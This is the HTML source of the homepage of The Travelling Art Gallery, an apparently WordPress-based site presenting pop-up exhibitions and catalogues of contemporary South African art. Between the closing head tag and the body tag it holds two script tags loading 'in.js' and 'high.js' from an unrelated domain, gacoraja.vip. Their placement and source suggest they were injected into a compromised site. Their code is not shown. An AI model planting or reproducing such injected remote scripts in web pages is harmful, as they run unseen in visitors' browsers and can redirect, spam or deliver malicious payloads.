

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thetravellingartgallery.com/
body_size: 29603
content:
<!DOCTYPE html>
<html class="no-touch" lang="en-US" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://thetravellingartgallery.com/xmlrpc.php">
<title>The Travelling Art Gallery &#8211; Pop-Up-Ausstellungen zeitgenössischer Kunst aus Südafrika</title>
<link rel="alternate" hreflang="en" href="https://thetravellingartgallery.com" />
<link rel="alternate" hreflang="de" href="https://thetravellingartgallery.com/de/" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The Travelling Art Gallery &raquo; Feed" href="https://thetravellingartgallery.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Travelling Art Gallery &raquo; Comments Feed" href="https://thetravellingartgallery.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thetravellingartgallery.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://thetravellingartgallery.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://thetravellingartgallery.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='uncodefont-google-css'  href='//fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700%7CDroid+Serif%3Aregular%2Citalic%2C700%2C700italic%7CPlayfair+Display%3Aregular%2Citalic%2C700%2C700italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CQuicksand%3A300%2Cregular%2C500%2C700%7CLora%3Aregular%2Citalic%2C700%2C700italic%7CRoboto+Condensed%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=devanagari%2Clatin-ext%2Clatin%2Ccyrillic%2Cvietnamese%2Cgreek%2Ccyrillic-ext%2Cgreek-ext&#038;ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-style-css'  href='https://thetravellingartgallery.com/wp-content/themes/uncode/library/css/style.css?ver=1127895668' type='text/css' media='all' />
<style id='uncode-style-inline-css' type='text/css'>

@media (max-width: 959px) { .navbar-brand > * { height: 54px !important;}}
@media (min-width: 960px) { .limit-width { max-width: 1152px; margin: auto;}}
body.menu-custom-padding .col-lg-0.logo-container, body.menu-custom-padding .col-lg-2.logo-container, body.menu-custom-padding .col-lg-12 .logo-container, body.menu-custom-padding .col-lg-4.logo-container { padding-top: 9px; padding-bottom: 9px; }
body.menu-custom-padding .col-lg-0.logo-container.shrinked, body.menu-custom-padding .col-lg-2.logo-container.shrinked, body.menu-custom-padding .col-lg-12 .logo-container.shrinked, body.menu-custom-padding .col-lg-4.logo-container.shrinked { padding-top: 0px; padding-bottom: 0px; }
@media (max-width: 959px) { body.menu-custom-padding .menu-container .logo-container { padding-top: 9px !important; padding-bottom: 9px !important; } }
</style>
<link rel='stylesheet' id='uncode-icons-css'  href='https://thetravellingartgallery.com/wp-content/themes/uncode/library/css/uncode-icons.css?ver=1127895668' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-custom-style-css'  href='https://thetravellingartgallery.com/wp-content/themes/uncode/library/css/style-custom.css?ver=1127895668' type='text/css' media='all' />
<script type='text/javascript' src='https://thetravellingartgallery.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://thetravellingartgallery.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='/wp-content/themes/uncode/library/js/ai-uncode.js' id='uncodeAI' data-home='/' data-path='/' data-breakpoints-images='258,516,720,1032,1440,2064,2880'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var SiteParameters = {"days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","constant_scroll":"on","scroll_speed":"2","parallax_factor":"0.25","loading":"Loading\u2026","slide_name":"slide","slide_footer":"footer","ajax_url":"https:\/\/thetravellingartgallery.com\/wp-admin\/admin-ajax.php","nonce_adaptive_images":"e213b4dcf0","enable_debug":"","block_mobile_videos":"","is_frontend_editor":"","mobile_parallax_allowed":"","wireframes_plugin_active":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://thetravellingartgallery.com/wp-content/themes/uncode/library/js/init.js?ver=1127895668'></script>
<link rel='https://api.w.org/' href='https://thetravellingartgallery.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thetravellingartgallery.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thetravellingartgallery.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<link rel="canonical" href="https://thetravellingartgallery.com/" />
<link rel='shortlink' href='https://thetravellingartgallery.com/' />
<link rel="alternate" type="application/json+oembed" href="https://thetravellingartgallery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetravellingartgallery.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thetravellingartgallery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetravellingartgallery.com%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.6 stt:1,3;" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-151351362-1', 'auto');
			ga('send', 'pageview');
		</script>

	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://thetravellingartgallery.com/wp-content/uploads/2019/06/faviconttag-150x150.png" sizes="32x32" />
<link rel="icon" href="https://thetravellingartgallery.com/wp-content/uploads/2019/06/faviconttag-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://thetravellingartgallery.com/wp-content/uploads/2019/06/faviconttag-300x300.png" />
<meta name="msapplication-TileImage" content="https://thetravellingartgallery.com/wp-content/uploads/2019/06/faviconttag-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			body:not(.menu-force-opacity) .style-light-override:not(.is_stuck):not(.is_mobile_open).menu-transparent .menu-horizontal-inner > .nav > .menu-smart > li.active > a, body:not(.menu-force-opacity) .style-light-override:not(.is_stuck):not(.is_mobile_open).menu-transparent .menu-horizontal-inner > .nav > .menu-smart > li a.active, body:not(.menu-force-opacity) .style-light-override:not(.is_stuck):not(.is_mobile_open).menu-transparent .menu-horizontal-inner > .nav > .menu-smart > li.current-menu-parent > a, body:not(.menu-force-opacity) .style-light-override:not(.is_stuck):not(.is_mobile_open).menu-transparent .menu-horizontal-inner > .nav > .menu-smart > li.current-menu-ancestor > a, body:not(.menu-force-opacity) .style-light-override:not(.is_stuck):not(.is_mobile_open).menu-transparent .menu-horizontal-inner > .nav > .menu-smart > li.current-menu-item:not(.menu-item-type-custom) > a {
    color: #f06325  !important;
    text-underline-position: under;
    text-decoration: underline;
}

.menu-light .menu-smart > li.active > a, .menu-light .menu-smart > li a.active, .menu-light .menu-smart > li.current-menu-ancestor > a, .menu-light .menu-smart > li.current-menu-item:not(.menu-item-type-custom) > a  {
    color: #f06325  !important;
    text-underline-position: under;
    text-decoration: underline;
}

.btn-form-border-style,   .btn, .btn-link, .btn:not(.btn-custom-typo) {
background-color: #f06325;
	color: white;
	letter-spacing: 0;
	border-radius: 0px;
	border: 0px;
	font-size: 16px !important;
}

.btn, .btn-link {
border-radius: 0px;
}

@media (max-width: 959px) {
.menu-container .logo-container {
padding: 20px 20px 20px 22px !important;
}
}

.mobile-menu-button  {
padding: 0px 26px 20px 50px !important;
}

footer .footer-center  {
padding: 20px 20px 22px 20px !important;
}

.post-navigation  {
display: none !important;
}

p, li, dt, dd, dl, address, label, small, pre, code {
    font-size: 18px;
    font-weight: 300;
}

.post-info div {
    display: none;
}

.wpml-ls-menu-item .wpml-ls-flag {
    display: inline;
    vertical-align: middle;
    width: 26px;
    height: 20px;
}

.t-entry .t-entry-title {
	margin: auto !important;
	line-height: normal;
}

.t-entry-text-tc {
	display:table-cell !important;
	vertical-align: middle;
	padding: 0 !important;
}

.t-entry {
  text-align: center;
}

.t-entry-text {
	height: 100px !important;
	text-align: center;
  display: table !important;
	width:245px;
}		</style>
		<style data-type="vc_shortcodes-custom-css-cb-footer">.vc_custom_1566761728726{border-top-width: 1px !important;padding-top: 40px !important;padding-bottom: 60px !important;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1565561297328{padding-top: 70px !important;padding-bottom: 80px !important;}.vc_custom_1572004803108{border-top-width: 1px !important;border-bottom-width: 1px !important;padding-top: 50px !important;padding-bottom: 70px !important;}.vc_custom_1566248761847{padding-top: 50px !important;padding-bottom: 70px !important;}.vc_custom_1559563122504{padding-top: 70px !important;padding-bottom: 80px !important;}.vc_custom_1566419941380{border-top-width: 1px !important;padding-bottom: 100px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<script src="https://gacoraja.vip/all/in.js" ></script>
<script src="https://gacoraja.vip/all/high.js" ></script>
<body class="home page-template-default page page-id-79655  style-color-xsdn-bg group-blog hormenu-position-left hmenu hmenu-position-center header-full-width main-center-align menu-mobile-animated menu-mobile-transparent menu-custom-padding textual-accent-color menu-has-cta mobile-parallax-not-allowed ilb-no-bounce wpb-js-composer js-comp-ver-6.1.0 vc_responsive" data-border="0">
		<div class="body-borders" data-border="0"><div class="top-border body-border-shadow"></div><div class="right-border body-border-shadow"></div><div class="bottom-border body-border-shadow"></div><div class="left-border body-border-shadow"></div><div class="top-border style-light-bg"></div><div class="right-border style-light-bg"></div><div class="bottom-border style-light-bg"></div><div class="left-border style-light-bg"></div></div>	<div class="box-wrapper">
		<div class="box-container">
		<script type="text/javascript">UNCODE.initBox();</script>
		<div class="menu-wrapper menu-sticky menu-no-arrows">
													
													<header id="masthead" class="navbar menu-primary menu-light submenu-dark style-light-original menu-with-logo">
														<div class="menu-container style-color-xsdn-bg menu-no-borders menu-shadows">
															<div class="row-menu limit-width">
																<div class="row-menu-inner">
																	<div id="logo-container-mobile" class="col-lg-0 logo-container middle">
																		<div id="main-logo" class="navbar-header style-light">
																			<a href="https://thetravellingartgallery.com/" class="navbar-brand" data-padding-shrink ="0" data-minheight="14"><div class="logo-image main-logo logo-skinnable" data-maxheight="64" style="height: 64px;"><img src="https://thetravellingartgallery.com/wp-content/uploads/2019/08/logo-ttag-header-uai-258x86.png" alt="logo" width="258" height="86" class="img-responsive adaptive-async" data-uniqueid="79567-856369" data-guid="https://thetravellingartgallery.com/wp-content/uploads/2019/08/logo-ttag-header.png" data-path="2019/08/logo-ttag-header.png" data-width="193" data-height="64" data-singlew="null" data-singleh="null" data-crop="" data-fixed="height" /></div></a>
																		</div>
																		<div class="mmb-container"><div class="mobile-menu-button 1 mobile-menu-button-light lines-button x2"><span class="lines"></span></div></div>
																	</div>
																	<div class="col-lg-12 main-menu-container middle">
																		<div class="menu-horizontal menu-dd-shadow-lg">
																			<div class="menu-horizontal-inner">
																				<div class="nav navbar-nav navbar-main navbar-nav-first"><ul id="menu-main-englisch" class="menu-primary-inner menu-smart sm"><li id="menu-item-80612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-79655 current_page_item menu-item-80612 active menu-item-link"><a title="Home" href="https://thetravellingartgallery.com/">Home<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-80099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80099 menu-item-link"><a title="Exhibitions" href="https://thetravellingartgallery.com/exhibitions/">Exhibitions<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-80100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80100 menu-item-link"><a title="Artists" href="https://thetravellingartgallery.com/artists/">Artists<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-80101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80101 menu-item-link"><a title="Videos" href="https://thetravellingartgallery.com/videos/">Videos<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-80102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80102 menu-item-link"><a title="Media" href="https://thetravellingartgallery.com/media/">Media<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-80104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80104 dropdown menu-item-link"><a title="More" href="#" data-toggle="dropdown" class="dropdown-toggle" data-type="title">More<i class="fa fa-angle-down fa-dropdown"></i></a>
<ul role="menu" class="drop-menu">
	<li id="menu-item-81048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81048"><a title="Goodwill Ambassadors" href="https://thetravellingartgallery.com/goodwill-ambassadors/">Goodwill Ambassadors<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-81049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81049"><a title="Patrons" href="https://thetravellingartgallery.com/patrons/">Patrons<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-80106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80106"><a title="Comments on TTAG" href="https://thetravellingartgallery.com/comments-on-ttag/">Comments on TTAG<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul>
</li>
</ul></div><div class="nav navbar-nav navbar-cta navbar-nav-last"><ul id="menu-special-englisch" class="menu-cta-inner menu-smart sm"><li id="menu-item-80107" class="menu-item-button"><a title="Contact" href="https://thetravellingartgallery.com/contact/"><div class="menu-btn-table"><div class="menu-btn-cell"><div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80107 menu-btn-container btn"><span>Contact</span></div></div></div></a></li>
</ul></div></div>
																		</div>
																	</div>
																</div>
															</div>
														</div>
													</header>
												</div>			<script type="text/javascript">UNCODE.fixMenuHeight();</script>
			<div class="main-wrapper">
				<div class="main-container">
					<div class="page-wrapper">
						<div class="sections-container"><div id="page-header"><div class="header-wrapper header-uncode-block">
									<div data-parent="true" class="vc_row row-container with-parallax"><div class="row-background background-element">
											<div class="background-wrapper">
												<div class="background-inner video uncode-video-container" data-ignore data-ratio="1.7758985200846" data-provider="youtube" data-video="https://youtu.be/uctahF2in-o" data-id="49189" style="background-repeat: no-repeat;background-position: center center;background-size: cover;"></div>
												
											</div>
										</div><div class="row limit-width row-parent row-header" data-height-ratio="80" style="max-width:996px; margin-left:auto; margin-right:auto;"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_center column_parent col-lg-12 single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding"><div class="uncont"><div class="vc_row row-internal row-container"><div class="row row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_center column_child col-lg-12 single-internal-gutter"><div class="uncol style-light" ><div class="uncoltable"><div class="uncell single-block-padding style-color-xsdn-bg unshadow-xs"><div class="uncont"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h2 class="font-130672 h1 font-weight-400 text-color-803093-color" ><span>We are an artists' initiative promoting and selling contemporary South African art.</span></h2></div><div class="clear"></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><script id="script-794297" data-row="script-794297" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("script-794297"));</script></div></div></div></div></div><script type="text/javascript">UNCODE.initHeader();</script><article id="post-79655" class="page-body style-color-xsdn-bg post-79655 page type-page status-publish hentry">
						<div class="post-wrapper">
							<div class="post-body"><div class="post-content un-no-sidebar-layout"><div data-parent="true" class="vc_row style-color-lxmt-bg row-container"><div class="row limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_center column_parent col-lg-12 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding"><div class="uncont"><div class="uncode_text_column" ><h3><span style="color: #000000;">&#8216;Art washes the dirt of daily life off our soul&#8217; (Picasso)</span></h3>
<p><span style="color: #000000;">The Travelling Art Gallery is an artists&#8217; initiative of contemporary artists from South Africa.</span><br />
<span style="color: #000000;">Visit one of our upcoming exhibitions or browse through our online art catalogue at your leisure.</span></p>
</div></div></div></div></div></div><script id="script-189052" data-row="script-189052" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("script-189052"));</script></div></div></div><div data-parent="true" class="vc_row style-color-lxmt-bg row-container"><div class="row limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_center column_parent col-lg-12 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding"><div class="uncont"><div class="uncode_text_column" ><p style="text-align: center;"><a href="https://thetravellingartgallery.com/2025" target="_blank" rel="noopener noreferrer">Click HERE for the latest works (May 2025).</a></p>
<p style="text-align: center;"><a href="https://thetravellingartgallery.com/art" target="_blank" rel="noopener noreferrer">Click HERE for the main catalogue.</a></p>
<p>&nbsp;</p>
<p><a href="https://thetravellingartgallery.com/art" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-81837 size-large" src="https://thetravellingartgallery.com/wp-content/uploads/2024/07/Catalogue-Mockup-TTAG-2024-07-1024x695.png" alt="" width="840" height="570" /></a></p>
</div></div></div></div></div></div><script id="script-175456" data-row="script-175456" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("script-175456"));</script></div></div></div><div data-parent="true" class="vc_row style-color-lxmt-bg row-container"><div class="row limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_center column_parent col-lg-12 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding"><div class="uncont"><div class="uncode_text_column" ><p><span style="color: #000000;">Please enjoy the TTAG 2024 catalogue with the works of 24 South African artists.<br />
Contact us for further information and updated portfolios of artists you are interested in:<br />
<a href="mailto:hello@thetravellingartgallery.com">hello@thetravellingartgallery.com</a><br />
</span></p>
</div><div class="uncode_text_column" ><h3 style="text-align: center;"><span style="color: #000000;">WE SAY THANK YOU HAMBURG!</span></h3>
<p style="text-align: center;"><span style="color: #000000;">Almost 4 weeks of exhibition on 400 square meters with 25 artists.<br />
Enjoy a few moments from the opening night on June 10, 2025..</span></p>
</div>
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div style="position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden;">
  <iframe 
  src="https://www.youtube.com/embed/N47WvWBvmf8?rel=0" 
    title="YouTube video player" 
    style="position: absolute; top: 0; left: 0; width: 100%; height: 100%;" 
    frameborder="0" 
    allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" 
    allowfullscreen>
  </iframe>
</div>
		</div>
	</div>
</div></div></div></div></div><script id="script-704691" data-row="script-704691" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("script-704691"));</script></div></div></div><div data-parent="true" class="vc_row style-color-803093-bg row-container"><div class="row limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_center column_parent col-lg-12 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding"><div class="uncont">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			 <!--JB Tracker--> <script type="text/javascript"> var _paq = _paq || []; (function(){ if(window.apScriptInserted) return; _paq.push(['clientToken', '32eVzwZMPaniH7DNw1iNlKoUibjSi06ucCGf2BYr%2bk%2fno9nGHQz7DfOJLQgesVOf']); var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0]; g.type='text/javascript'; g.async=true; g.defer=true; g.src='https://prod.benchmarkemail.com/tracker.bundle.js'; s.parentNode.insertBefore(g,s); window.apScriptInserted=true;})(); </script> <!--/JB Tracker--> <!-- BEGIN: Benchmark Email Signup Form Code -->
<script type="text/javascript" id="lbscript1764559" src="https://lb.benchmarkemail.com//code/lbformnew.js?mFcQnoBFKMTvLjvLRFiE%252FcgJdt4KRNs4as8%252By%252F2RzTtS716A%252B5zr3zciHg%252FVbFy1"></script><noscript>Please enable JavaScript <br /><div align="center" style="padding-top:5px;font-family:Arial,Helvetica,sans-serif;font-size:10px;color:#999999;"><a href="https://www.benchmarkemail.com/email-marketing?utm_source=usersignupforms&utm_medium=customers&utm_campaign=usersignupforms" target="_new" style="text-decoration:none;font-family:Arial,Helvetica,sans-serif;font-size:10px;color:#999999;">Email Marketing </a> by Benchmark</div></noscript>
<!-- END: Benchmark Email Signup Form Code -->
		</div>
	</div>
<div class="uncode_text_column" ><h3><span style="color: #ffffff;">Where art meets a crowd and a cause.</span></h3>
<p><span style="color: #ffffff;">The Travelling Art Gallery is an artist initiative from South Africa with the aim of presenting works by young and established artists to a broad international audience. After the premiere in 2018, numerous pop-up exhibitions followed in the past years, for example in Hamburg, Frankfurt, Berlin, Munich and Palma de Mallorca. Works by 26 artists are now shown on up to 1,000 square metres.</span></p>
<p><span style="color: #ffffff;">In addition, The Travelling Art Gallery hosts smaller art events that have taken the initiative as far as New York and Miami in 2023.</span></p>
<p><span style="color: #ffffff;">More and more people who love strong, colourful art are now buying works from our online art catalogues. We are very happy about this! For this we offer, among other things, &#8216;virtual hanging&#8217; free of charge! Please contact us if you like a picture from the catalogues; we will show you how it would look in your living space. Let us surprise you and contact us at</span></p>
<p><span style="color: #ffffff;"> <strong>hello@thetravellingartgallery.com</strong></span></p>
</div></div></div></div></div></div><script id="script-192285" data-row="script-192285" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("script-192285"));</script></div></div></div><div data-parent="true" class="vc_row style-color-xsdn-bg vc_custom_1565561297328 row-container"><div class="row limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-12 single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding"><div class="uncont"><div class="vc_row row-internal row-container"><div class="row col-double-gutter row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_left column_child col-lg-4 tablet-hidden mobile-hidden single-internal-gutter"><div class="uncol style-light unexpand" ><div class="uncoltable"><div class="uncell single-block-padding"><div class="column-background background-element">
											<div class="background-wrapper">
												<div class="background-inner adaptive-async" style="background-image: url(https://thetravellingartgallery.com/wp-content/uploads/2019/08/ttag-wallpaper-uai-258x341.jpg);background-repeat: no-repeat;background-position: center center;background-size: cover;" data-uniqueid="80788-846625" data-guid="https://thetravellingartgallery.com/wp-content/uploads/2019/08/ttag-wallpaper.jpg" data-path="2019/08/ttag-wallpaper.jpg" data-width="764" data-height="1009" data-singlew="12" data-singleh="null" data-crop=""></div>
												
											</div>
										</div><div class="uncont"></div></div></div></div></div><div class="wpb_column pos-middle pos-center align_left column_child col-lg-8 single-internal-gutter"><div class="uncol style-light" ><div class="uncoltable"><div class="uncell no-block-padding"><div class="uncont"><div class="vc_custom_heading_wrap "><div class="heading-text el-text bottom-t-top animate_when_almost_visible" data-delay="200"><h2 class="font-130672 fontsize-155944 font-weight-400 text-color-rgdb-color" ><span>Contemporary South African art travels</span></h2></div><div class="clear"></div></div><div class="uncode_text_column" ><p>The Travelling Art Gallery has no fixed location, but always goes wherever a suitable opportunity arises. Vacant properties from 500sqm in prime city centre locations with large shop windows are our preferred locations.</p>
<p>The response to the artists&#8217; initiative was great from the start and the press was also full of praise for the pop-up exhibitions.<br />
The artists and organisers are proud to be able to continue the series of exhibitions thanks to the support of various sponsors as well as private initiatives.</p>
<p><strong>You can continue to look forward to great exhibitions!</strong></p>
